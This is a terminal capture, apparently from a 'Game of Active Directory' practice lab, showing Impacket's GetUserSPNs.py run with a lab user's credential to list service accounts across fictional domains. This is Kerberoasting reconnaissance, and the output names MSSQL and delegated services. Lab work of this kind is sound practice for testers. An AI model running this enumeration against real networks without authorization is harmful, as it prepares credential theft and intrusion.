 [Sep 08, 2022 - 13:28:04 (CEST)] exegol-goadv2 mssql # GetUserSPNs.py -target-domain sevenkingdoms.local north.sevenkingdoms.local/brandon.stark:iseedeadpeople
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
No entries found!
[Sep 08, 2022 - 13:28:09 (CEST)] exegol-goadv2 mssql # GetUserSPNs.py -target-domain essos.local north.sevenkingdoms.local/brandon.stark:iseedeadpeople
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------- ------- -------- -------------------------- -------------------------- ----------
MSSQLSvc/braavos.essos.local sql_svc 2022-08-18 00:44:42.427127 2022-09-08 11:09:40.227105
MSSQLSvc/braavos.essos.local:1433 sql_svc 2022-08-18 00:44:42.427127 2022-09-08 11:09:40.227105
[Sep 08, 2022 - 13:28:15 (CEST)] exegol-goadv2 mssql # GetUserSPNs.py north.sevenkingdoms.local/brandon.stark:iseedeadpeople
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------------------------- -------- ---------------------------------------------------------- -------------------------- -------------------------- -----------
CIFS/winterfell.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2022-08-18 00:44:56.004529 2022-08-20 21:05:26.886974 constrained
HTTP/thewall.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2022-08-18 00:44:56.004529 2022-08-20 21:05:26.886974 constrained
MSSQLSvc/castelblack.north.sevenkingdoms.local sql_svc 2022-08-18 00:45:04.973001 2022-09-08 11:09:06.195774
MSSQLSvc/castelblack.north.sevenkingdoms.local:1433 sql_svc 2022-08-18 00:45:04.973001 2022-09-08 11:09:06.195774